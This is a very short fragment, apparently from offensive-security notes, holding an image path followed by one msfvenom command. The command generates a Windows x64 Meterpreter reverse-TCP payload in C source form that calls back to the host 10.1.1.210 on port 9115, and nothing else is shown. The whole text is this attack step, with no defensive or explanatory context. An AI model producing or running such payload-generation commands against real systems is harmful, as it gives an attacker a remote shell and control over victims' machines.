 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.1.1.210 LPORT=9115 -f c > x64.c